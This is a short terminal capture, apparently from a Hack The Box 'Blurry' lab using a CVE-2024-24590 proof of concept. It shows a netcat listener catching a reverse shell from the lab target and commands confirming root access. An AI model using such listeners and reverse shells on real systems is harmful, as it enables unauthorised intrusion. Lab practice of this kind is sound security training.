 ┌──(dedrknex㉿kali)-[~/oscp/hackthebox/blurry_10.10.11.19/PoC-CVE-2024-24590]
└─$ nc -lnvp 2929
listening on [any] 2929 ...
connect to [10.10.16.72] from (UNKNOWN) [10.10.11.19] 59196
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls
ls
demo_model.pth  evaluate_model.py
#